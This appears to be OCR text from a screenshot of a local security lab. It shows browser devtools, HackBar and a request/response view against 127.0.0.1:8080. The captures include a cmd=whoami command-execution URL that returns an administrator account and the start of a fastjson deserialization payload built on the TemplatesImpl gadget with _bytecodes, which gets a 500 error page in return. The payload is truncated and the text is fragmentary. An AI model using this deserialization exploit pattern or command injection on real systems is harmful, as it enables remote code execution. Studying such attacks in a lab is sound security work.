 127.0.0.1:8080/start?cmd=whoa
127.0.0.1:8080/start?cmd=whoami
pc-202401201321\administrator
查看器
控制台
调试器
网络
样式编辑器
性能
内存
Encryption
Encoding
SQL
XSS
Other
Load URL
Split URL
Execute
http://127.0.0.1:8080/testT
Post data
Referer
User Agent
Cookies
com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.
发送
取消
请求
美化
Raw
Hex
\n
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 6075
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17
18 {
"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":[
搜索
0高亮
完成
响应
美化
Raw
Hex
页面渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Mon, 16 Sep 2024 15:56:39 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you ar
seeing this as a fallback.
</p>
<div id='created'>
Mon Sep 16 23:56:39 CST 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
</body>
</html>
搜索